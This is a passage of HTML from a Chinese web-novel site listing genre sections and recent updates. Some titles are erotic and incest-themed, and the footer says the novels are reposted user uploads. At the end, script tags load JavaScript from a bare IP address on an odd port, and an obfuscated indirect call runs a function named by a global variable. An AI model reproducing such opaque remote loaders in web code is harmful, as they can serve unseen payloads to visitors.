title="救下反派恶龙后">救下反派恶龙后</a>/云山有意</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/BiVh.html" target="_blank" title="息影后他成了电竞大神"><img data-lazy="/ae01/kf/UTB8JxynwbPJXKJkSafSq6yqUXXaD-cUt.jpg?sm" alt="息影后他成了电竞大神" author="两袖临风" /></a></div><dl><dt><a href="/BiVh.html" title="息影后他成了电竞大神">息影后他成了电竞大神</a></dt><dd>作者：两袖临风 沈淮在娱乐圈演戏的时候 全网黑粉：花瓶演员滚粗娱乐圈！ 后来他转行去打电竞，战队后援会集体举牌抗...</dd></dl><div class="clear"></div></div><ul><li><a href="/9noR.html" title="帝国吃相">帝国吃相</a>/牧尘客</li><li><a href="/tl7U.html" title="网游真香指南">网游真香指南</a>/开心是福嘛</li><li><a href="/9UiD.html" title="无限建城">无限建城</a>/轻云淡</li><li><a href="/xDN.html" title="魔王大人，狐狸要成仙">魔王大人，狐狸要成仙</a>/妖妖之心</li><li><a href="/9ofK.html" title="男朋友送货上门[全息]">男朋友送货上门[全息]</a>/柠檬汁不酸</li><li><a href="/B13X.html" title="学长，王者峡谷见">学长，王者峡谷见</a>/笛爷</li><li><a href="/xZz.html" title="极品男神[快穿]">极品男神[快穿]</a>/江湖不见</li><li><a href="/9xOQ.html" title="全息游戏里的万人迷npc">全息游戏里的万人迷npc</a>/苏怀荒</li><li><a href="/Be1D.html" title="国度三部曲之虚度">国度三部曲之虚度</a>/林翼回归</li><li><a href="/tR0F.html" title="放开那只团宠FMVP[电竞]">放开那只团宠FMVP[电竞]</a>/星南洲</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/n41.html" target="_blank" title="大良凰后-母后乖乖让朕爱"><img data-lazy="//q.houyisw.com/def-n41-42067.jpg?sm" alt="大良凰后-母后乖乖让朕爱" author="天蝎女" /></a></div><dl><dt><a href="/n41.html" title="大良凰后-母后乖乖让朕爱">大良凰后-母后乖乖让朕爱</a></dt><dd> 潇湘VIP完结 完成字数：1147834 累计阅读：4043510 收藏会员：11750 “太子，你可知罪？”...</dd></dl><div class="clear"></div></div><ul><li><a href="/9Kt1.html" title="在疯子堆里装病美人神棍之后[穿书]">在疯子堆里装病美人神棍之后[穿书]</a>/张参差</li><li><a href="/97QF.html" title="清穿之团宠七阿哥">清穿之团宠七阿哥</a>/陌小洛</li><li><a href="/309935400.html" title="重生之长孙皇后">重生之长孙皇后</a>/星流光</li><li><a href="/Vyq.html" title="枕上江山-营妓要造反">枕上江山-营妓要造反</a>/忆沐</li><li><a href="/tejQ.html" title="腓腓只想当咸鱼[清穿]">腓腓只想当咸鱼[清穿]</a>/娉袅</li><li><a href="/BcwA.html" title="（无限恐怖同人）国家财产[无限恐怖]">（无限恐怖同人）国家财产[无限恐怖]</a>/圆舞天涯</li><li><a href="/qo7.html" title="朕的司寝女官">朕的司寝女官</a>/浣若君</li><li><a href="/cq2I.html" title="陈家洛的幸福生活">陈家洛的幸福生活</a>/维斯特帕列</li><li><a href="/tf9x.html" title="春心动">春心动</a>/田园泡</li><li><a href="/1513179106.html" title="西游之朕的大唐有属性">西游之朕的大唐有属性</a>/林太虚</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/ti5O.html" target="_blank" title="那个男人太六了[电竞]"><img data-lazy="//q.houyisw.com/uploaded/s/fnIj.jpg?sm" alt="那个男人太六了[电竞]" author="零二" /></a></div><dl><dt><a href="/ti5O.html" title="那个男人太六了[电竞]">那个男人太六了[电竞]</a></dt><dd>晋江VIP完结 总书评数：1961 当前被收藏数：5962 营养液数：3300 文章积分：62,296,056 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/tIDZ.html" title="家里有矿的野王少爷痴迷小中单/电竞：楚王好细腰">家里有矿的野王少爷痴迷小中单/电竞：楚王好细腰</a>/剑气纵横三万里</li><li><a href="/1102353787.html" title="NBA之王">NBA之王</a>/幸福微光01</li><li><a href="/cU0G.html" title="（足球同人）［足球］重走球王之路">（足球同人）［足球］重走球王之路</a>/墨默莫沫</li><li><a href="/93JE.html" title="敌军还有三分到达战场[王者荣耀]">敌军还有三分到达战场[王者荣耀]</a>/云沐清风</li><li><a href="/xej.html" title="明人不吃暗糖">明人不吃暗糖</a>/慕吱</li><li><a href="/90pc.html" title="我靠厨神系统逐梦演艺圈">我靠厨神系统逐梦演艺圈</a>/芒芒虫</li><li><a href="/2065285310.html" title="绝地求生之无限爆率">绝地求生之无限爆率</a>/清风九尺</li><li><a href="/171208424.html" title="神奇宝贝：超能系格斗大师">神奇宝贝：超能系格斗大师</a>/神奇宝贝无防守怪力</li><li><a href="/tYKA.html" title="我，人鱼，鲛族团宠">我，人鱼，鲛族团宠</a>/二月初九</li><li><a href="/ch8O.html" title="（黑蓝同人）[黑篮/紫赤]点心到剪刀的距离">（黑蓝同人）[黑篮/紫赤]点心到剪刀的距离</a>/[万俟若]</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[励志小说]</span><span class="s2"><a href="/pPkP.html" title="">小燕尔</a></span><span class="s3"><a href="/pPkP/410.html" target="_blank" title="">第 410 节</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/p9CX.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/p9CX/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/co9J.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/co9J/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/tlRb.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/tlRb/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/1441126000.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/1441126000/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/1038239148.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/1038239148/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/1649476487.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/1649476487/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[励志小说]</span><span class="s2"><a href="/1709484115.html" title="">他的心头宝</a></span><span class="s3"><a href="/1709484115/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/1291604578.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1291604578/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[温馨清水]</span><span class="s2"><a href="/762419705.html" title="">风流杏花村</a></span><span class="s3"><a href="/762419705/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[豪门总裁]</span><span class="s2"><a href="/2129660067.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/2129660067/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/1027064423.html" title="">女人的痣</a></span><span class="s3"><a href="/1027064423/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/913544251.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/913544251/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/ci57.html" title="">好学的江帆</a></span><span class="s3"><a href="/ci57/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/457708382.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/457708382/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/946945139.html" title="">无限狂想</a></span><span class="s3"><a href="/946945139/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/1931579840.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/1931579840/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/397010582.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/397010582/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[生活小说]</span><span class="s2"><a href="/465623666.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/465623666/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/923741627.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/923741627/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/co9J.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">励志</span><span class="s2"><a href="/pPkP.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">其他</span><span class="s2"><a href="/HyN.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/tlRb.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">百合</span><span class="s2"><a href="/1441126000.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">情有</span><span class="s2"><a href="/1038239148.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/1649476487.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">励志</span><span class="s2"><a href="/1709484115.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/1291604578.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">温馨</span><span class="s2"><a href="/762419705.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/2129660067.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">职场</span><span class="s2"><a href="/1027064423.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/913544251.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ci57.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/457708382.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">法师</span><span class="s2"><a href="/946945139.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1931579840.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">无限</span><span class="s2"><a href="/397010582.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">生活</span><span class="s2"><a href="/465623666.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li><li><span class="s1">百合</span><span class="s2"><a href="/923741627.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//houyisw.com/" target="_blank">猴意书屋</A><a href="//ft.houyisw.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/2_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/3_1.html" class="">仙侠奇缘</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/4_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/5_1.html" class="">历史军事</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/6_1.html" class="">竞技小说</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/7_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/8_1.html" class="">都市生活</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/9_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//houyisw.com/cate/10_1.html" class="">言情小说</a><div class="clear"></div></div></div><script src="/5ye46/318.kkrrsr"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.houyisw.com/">猴意书屋</a>(houyisw.com) All Rights Reserved. <a href="//ft.houyisw.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/qmailzQs7.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="17.991ms"></script></body></html>